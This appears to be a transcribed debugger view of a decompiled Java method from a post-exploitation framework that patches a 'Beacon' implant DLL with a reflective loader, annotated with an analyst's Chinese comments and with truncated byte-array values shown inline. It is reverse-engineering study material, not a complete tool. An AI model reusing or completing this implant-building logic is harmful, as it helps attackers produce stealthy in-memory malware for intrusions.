 public byte[] process(byte[] beaconDLLBytes) { beaconDLLBytes: [77, 90, 82, 69, -24, 0, 0, 0, 0, 91, -119, -33, 85, -119, -27, -127, -61, 69, 125, 0, 0, -1, -45, 104, -16, -75, -94, 86,
PEParser beaconDLLPeParser = PEParser.load(beaconDLLBytes); beaconDLLPeParser: "Key Value\n--- -----\n.data.Characteristic
int reflectLoaderOffset = ReflectiveDLL.findReflectiveLoader(beaconDLLPeParser); reflectLoaderOffset: 32078
// 不明白这里为什么patch了DOS头
byte[] patchDosHeader = this.getPatch(reflectLoaderOffset);
// 获取反射dll的代码，修复重定向表等
byte[] reflectiveLoaderFunction = this.getReflectiveLoaderFunction(); reflectiveLoaderFunction: [85, -117, -20, -125, -20, 84, 87, -57, 69, -60, 0, 0, 0, 0, -57, 69, -68, 0, 0, 0, 0, -
this.fixLoaderMZ(reflectiveLoaderFunction);
this.fixLoaderPE(reflectiveLoaderFunction);
// 处理PE的前两个字节
this.setPE(beaconDLLPeParser, beaconDLLBytes);
// 把代码拷贝到beaconDLL中
ReflectiveDLL.setReflectiveLoader(beaconDLLPeParser, beaconDLLBytes, reflectiveLoaderFunction); reflectiveLoaderFunction: [85, -117, -20, -125, -20, 84, 87, -57, 69, -60, 0, 0, 0, 0, -
// 头部的数据
CommonUtils.memcpy(beaconDLLBytes, patchDosHeader, patchDosHeader.length);
if ("x64".equals(this.arch)) {
AssertUtils.Test(beaconDLLPeParser.is64(), s: "Asked to provide x64 patch to x86 Beacon DLL");
} else {
AssertUtils.Test(!beaconDLLPeParser.is64(), s: "Asked to provide x86 patch to x64 Beacon DLL"); beaconDLLPeParser: "Key Value\n---
}